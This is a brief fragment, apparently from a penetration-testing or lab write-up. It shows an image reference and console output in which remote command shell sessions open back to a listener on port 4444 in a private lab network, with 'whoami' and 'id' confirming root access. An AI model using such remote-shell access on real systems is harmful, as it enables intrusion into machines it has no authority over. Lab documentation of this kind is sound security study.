 whoami
root
[*] Command shell session 4 opened (192.168.100.128:4444 → 192.168.100.131:1028) at 2025-11-28 06:41:34 -0500
[*] Command shell session 3 opened (192.168.100.128:4444 → 192.168.100.131:1027) at 2025-11-28 06:41:54 -0500
id
uid=0(root) gid=0(root) groups=99(nobody)
username -a